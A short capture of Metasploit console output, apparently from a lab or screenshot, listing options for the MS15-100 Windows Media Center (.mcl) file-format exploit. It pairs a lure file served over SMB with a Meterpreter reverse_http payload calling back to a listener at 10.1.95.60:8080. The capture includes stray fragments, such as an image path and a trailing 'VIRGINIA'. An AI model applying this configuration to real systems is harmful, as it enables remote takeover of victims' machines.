 msf exploit(windows/fileformat/ms15_100_mcl_exe) > show options
Module options (exploit/windows/fileformat/ms15_100_mcl_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME musicVideo.mcl yes The MCL file
FILE_NAME musicVideo.exe no The name of the malicious payload to execute
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
ocal machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
LHOST 10.1.95.60 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
VIRGINIA